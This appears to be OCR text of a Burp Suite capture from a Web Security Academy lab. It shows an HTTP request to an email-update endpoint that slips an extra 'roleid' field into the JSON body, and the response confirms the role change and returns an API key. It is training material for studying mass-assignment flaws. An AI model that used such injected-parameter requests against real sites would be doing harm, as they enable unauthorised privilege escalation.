 Request
Pretty Raw Hex \n
1 POST /my-account-details/update-email HTTP/2
2 Host: 0ab70082032d6d7980f66c21008000c2.web-security-academy.net
3 Cookie: _lab=
46%7cMCwCFFrcDcde9fjv7Pr1zq2p4esGNZh%2fAhQTJ3Chgk%2f9Sh%2bN73%2b2VIrmgkRhhc6ikk
Mp3zIPIdPpkjwiQgnl%2bJ%2fKooHBSxg7Z2WJ%2fnHHPihNYAs7%2fDrEl%2bUz2YrDPcxCXXANwk6
xButQKnICioedw%2b3t3UyNdBiRh%2fMGgNNjZGQfp84%3d; session=
snmyfj7H9SIB7Rn8AgEdAKxCM5ax9lvj
4 Content-Length: 137
8 Content-Type: text/plain;charset=UTF-8
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
12 Origin: https://0ab70082032d6d7980f66c21008000c2.web-security-academy.net
16 Referer:
https://0ab70082032d6d7980f66c21008000c2.web-security-academy.net/my-account-de
tails?id=carlos
19
20 {
"csrf":"jM3iHqySesEe0HePD23JUroKw87rTQrN",
"email":
"admin@exploit-0ac9004703216dc380396b4d01e80087.exploit-server.net",
21 "roleid":114
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account-details
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 171
6
7 {
8 "username":"carlos",
9 "email":
"admin@exploit-0ac9004703216dc380396b4d01e80087.exploit-server.net",
10 "apikey":"zgvvA0Jq0XM7kMsgwhPL3N9Mgb3vmn20",
11 "roleid":114
12 }